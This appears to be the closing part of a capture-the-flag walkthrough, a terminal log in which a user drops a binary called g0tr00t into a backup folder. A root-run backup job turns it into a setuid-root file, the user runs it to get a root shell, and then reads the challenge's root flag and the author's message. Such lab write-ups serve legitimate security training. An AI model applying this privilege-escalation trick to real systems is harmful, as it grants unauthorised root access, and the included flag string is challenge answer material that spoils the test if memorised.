 $ cp g0tr00t /ftpsvr/bkp/
$ ls -l /ftpsvr/bkp/
total 2704
-rw-r--r-- 1 backup backup 2757002 Feb 21 14:22 ftp104.bkp
-rwxr-xr-x 1 al1ce  backup    7380 Feb 21 14:22 g0tr00t
$ ls -l /ftpsvr/bkp/
total 2704
-rw-r--r-- 1 backup backup 2757002 Feb 21 14:23 ftp104.bkp
-rwsr-sr-x 1 root   root      7380 Feb 21 14:22 g0tr00t
$ /ftpsvr/bkp/g0tr00t
# id
uid=0(root) gid=0(root) groups=0(root),34(backup)
# cd /root
# ls
flag.txt
# cat flag.txt
############## WELL DONE ###############
You dealt BestestSoftware a killer C0m80
I really hope you enjoyed the challenge
and learned a thing of two while on your
journey here.
Please leave feelback & comments at:
https://3mrgnc3.ninja/
All the best.
3mrgnc3
;D
############  ROOT FLAG ##############
K1ll3rC0m80D3@l7&i5mash3dth1580x
######################################
ME